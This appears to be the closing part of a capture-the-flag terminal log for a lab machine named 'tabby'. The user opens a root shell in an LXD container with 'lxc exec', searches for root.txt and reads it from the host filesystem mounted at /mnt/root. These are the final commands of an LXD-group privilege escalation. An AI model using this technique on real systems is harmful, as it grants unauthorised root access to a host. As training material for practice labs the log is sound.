 ash@tabby:~$ lxc exec newprofile /bin/bash
lxc exec newprofile /bin/bash
ash@tabby:~$ lxc exec newprofile /bin/sh
lxc exec newprofile /bin/sh
~ # ^[[28;5Rwhoami
whoami
root
~ # ^[[28;5Rpwd
pwd
/root
~ # ^[[28;5Rls -la
ls -la
total 4
drwx------    1 root     root            24 Jul  4 13:43 .
drwxr-xr-x    1 root     root           114 Jul  4 13:42 ..
-rw-------    1 root     root            18 Jul  4 13:44 .ash_history
~ # ^[[28;5Rfind / -iname "root.txt"
find / -iname "root.txt"
find: /proc/sys/fs/binfmt_misc: Permission denied
/mnt/root/root.txt
find: /sys/kernel/tracing: Permission denied
find: /sys/kernel/debug: Permission denied
find: /sys/kernel/config: Permission denied
~ # ^[[28;5Rcat /mnt/root/root.txt
cat /mnt/root/root.txt
~ # ^[[28;5R